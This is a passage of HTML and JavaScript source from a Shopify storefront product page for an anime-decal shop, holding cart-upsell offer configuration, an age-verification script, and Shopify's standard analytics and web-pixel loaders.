2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_collections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2026-02-15T08:19:28.000Z","visible_current_period_end":"2026-02-16T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.97,"currencyCode":"USD"},"product":{"title":"TOHKA YATOGAMI BATTLE BIKINI","vendor":"Waifu Club","id":"7353292521725","untranslatedTitle":"TOHKA YATOGAMI BATTLE BIKINI","url":"\/products\/tohka-yatogami-battle-bikini","type":"Decal"},"id":"41963273421053","image":{"src":"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032"},"sku":"TOK-NOR-1","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://waifuclub.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"TOHKA YATOGAMI BATTLE BIKINI\",\"vendor\":\"Waifu Club\",\"id\":\"7353292521725\",\"untranslatedTitle\":\"TOHKA YATOGAMI BATTLE BIKINI\",\"url\":\"\/products\/tohka-yatogami-battle-bikini\",\"type\":\"Decal\"},\"id\":\"41963273421053\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/TOHKA.png_result.png?v=1751967032\"},\"sku\":\"TOK-NOR-1\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7353292521725,"gid":"gid:\/\/shopify\/Product\/7353292521725","vendor":"Waifu Club","type":"Decal","handle":"tohka-yatogami-battle-bikini","variants":[{"id":41963273421053,"price":997,"name":"TOHKA YATOGAMI BATTLE BIKINI","public_title":null,"sku":"TOK-NOR-1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7353292521725,"requestId":"3fb6c79b-e548-4a6a-b95b-713067bec5d4-1769049555"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"b3ef3c23-eda6-4d1b-baa9-c1f6330fed02"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7353292521725,"requestId":"3fb6c79b-e548-4a6a-b95b-713067bec5d4-1769049555","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41963273421053,"productId":7353292521725,"productGid":"gid:\/\/shopify\/Product\/7353292521725","name":"TOHKA YATOGAMI BATTLE BIKINI","price":"9.97","sku":"TOK-NOR-1","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41963273421053,"productId":7353292521725,"productGid":"gid:\/\/shopify\/Product\/7353292521725","name":"TOHKA YATOGAMI BATTLE BIKINI","price":"9.97","sku":"TOK-NOR-1","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false,"referer":"https:\/\/waifuclub.com\/products\/tohka-yatogami-battle-bikini"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://waifuclub.com/api/collect"
